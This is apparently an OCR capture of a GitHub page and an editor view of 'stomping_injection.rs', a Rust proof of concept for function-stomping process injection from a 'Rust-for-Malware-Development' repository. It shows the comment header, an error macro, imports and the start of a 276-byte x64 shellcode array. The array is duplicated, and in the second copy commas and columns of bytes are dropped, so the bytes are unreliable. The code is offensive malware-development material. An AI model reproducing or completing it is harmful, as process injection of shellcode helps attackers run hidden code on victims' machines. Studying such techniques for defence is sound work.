 github.com...
VPN
Rust Crates
Docs.rs
VX Vx Underground
Syllabus
Virtual-Key Codes (...
Rust-for-Malware-D...
main
Rust-for-Malware-Development
/ Process-Injection
/ stomping_injection.rs
Go to file
t
Whitecat18 Stomping Injection
7ce4375 · 3 months ago
152 lines (126 loc) · 5.48 KB
Code
Blame
Raw
1 /*
2 Function CUSTOM Stomping Injection
3 Resource Used:
4 MSDOCS
5 https://github.com/Idov31/FunctionStomping
6 @5mukx
7 */
8
9 // # This Program and its POC are Different from others.
10 // Let me explain line by line
11 //
12 macro_rules! error {
13 ($msg:expr) => {
14 println!("[-] {}", format!($msg));
15 println!("Process Exited Due to Error");
16 std::process::exit(0);
17 }
18 }
19
20 use std::{
21 ffi::c_void,
22 ptr::{copy, null, null_mut},
23 };
24
25 use std::mem::transmute;
26
27 const SHELLCODE: [u8; 276] = [
28 0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52,
29 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48,
main.rs U
src > main.rs > error
3 Resource Used:
4 MSDOCS
5 https://github.com/Idov31/FunctionStomping
6 @5mukx
7 */
8
9 // # This Program and its POC are Different from others.
10 // Let me explain line by line
11 //
12 macro_rules! error {
13 ($msg:expr) => {
14 println!("[-] {}", format!($msg));
15 println!("Process Exited Due to Error");
16 std::process::exit(0);
17 }
18 }
19
20 use std::{
21 ffi::c_void,
22 ptr::{copy, null, null_mut},
23 };
24
25 use std::mem::transmute;
26
27 const SHELLCODE: [u8; 276] = [
28 0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50
29 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18
30 0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31
31 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d
32 0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b, 0x42, 0x3c
33 0x01, 0xd0, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0x67, 0x48
34 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44, 0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56
35 0xff, 0xc9, 0x41, 0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31
36 0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1, 0x4c, 0x03
37 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44, 0x8b, 0x40, 0x24, 0x49, 0x01
38 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b
39 0x88, 0x48, 0x01, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41
40 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a
41 0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48, 0xba, 0x01, 0x00, 0x00, 0x00
42 0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d, 0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b
43 0x87, 0xff, 0xd5, 0xbb, 0xf0, 0xb5, 0xa2, 0x56, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d
44 0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0, 0x75, 0x05
4
master*
0 0
0
rust-analyzer
Ln 16, Col 31
Spaces: 4
UTF-8
LF
Rust